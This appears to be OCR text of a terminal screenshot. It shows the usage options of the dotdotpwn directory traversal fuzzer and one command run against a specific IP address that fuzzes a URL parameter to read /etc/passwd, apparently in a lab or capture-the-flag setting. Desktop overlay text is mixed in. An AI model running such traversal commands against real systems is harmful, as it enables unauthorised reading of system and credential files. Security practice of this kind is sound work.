 aissa@DESKTOP-QRLUOP4: ~
-m Module [http | http-url | ftp | tftp | payload | stdout]
-h Hostname
-O Operating System detection for intelligent fuzzing (nmap)
-o Operating System type if known ("windows", "unix" or "generic")
-s Service version detection (banner grabber)
-d Depth of traversals (e.g. deepness 3 equals to ../../../; default: 6)
-f Specific filename (e.g. /etc/motd; default: according to OS detected, defaults in TraversalEngine.pm)
-E Add @Extra_files in TraversalEngine.pm (e.g. web.config, httpd.conf, etc.)
-S Use SSL for HTTP and Payload module (not needed for http-url, use a https:// url instead)
-u URL with the part to be fuzzed marked as TRAVERSAL (e.g. http://foo:8080/id.php?x=TRAVERSAL&y=31337)
-k Text pattern to match in the response (http-url & payload modules - e.g. "root:" if trying /etc/passwd)
-p Filename with the payload to be sent and the part to be fuzzed marked with the TRAVERSAL keyword
-x Port to connect (default: HTTP=80; FTP=21; TFTP=69)
-t Time in milliseconds between each test (default: 300 (.3 second))
-X Use the Bisection Algorithm to detect the exact deepness once a vulnerability has been found
-e File extension appended at the end of each fuzz string (e.g. ".php", ".jpg", ".inc")
-U Username (default: 'anonymous')
-P Password (default: 'dot@dot.pwn')
-M HTTP Method to use when using the 'http' module [GET | POST | HEAD | COPY | MOVE] (default: GET)
-r Report filename (default: 'HOST_MM-DD-YYYY_HOUR-MIN.txt')
-b Break after the first vulnerability is found
-q Quiet mode (doesn't print each attempt)
-C Continue if no data was received from host
┌──(aissa@ DESKTOP-QRLUOP4)-[~]
└─$
┌──(aissa@ DESKTOP-QRLUOP4)-[~]
└─$ dotdotpwn -m http-url -h http://138.68.171.242:31643/ -u http://138.68.171.242:31643/index.php?language=TRAVERSAL -f /etc/passwd -k "root"
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
3:44 PM
3/24/21